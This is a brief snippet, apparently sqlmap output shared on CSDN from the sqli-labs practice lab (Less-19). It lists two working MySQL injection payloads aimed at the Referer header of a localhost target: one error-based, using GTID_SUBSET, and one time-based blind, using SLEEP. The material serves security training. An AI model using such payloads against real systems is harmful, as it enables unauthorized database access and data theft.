 ---
Parameter: Referer #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: http://localhost/sqli-labs/Less-19/'+(SELECT 0x54637641 WHERE 6503=6503 AND GTID_SUBSET(CONCAT(0x716a7a7a71
,(SELECT (ELT(3426=3426,1))),0x7171717a71),3426))+'
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://localhost/sqli-labs/Less-19/'+(SELECT 0x75794952 WHERE 2903=2903 AND (SELECT 1993 FROM (SELECT(SLEEP
(5)))LEMP))+'
CSDN @重庆森林不在重庆
---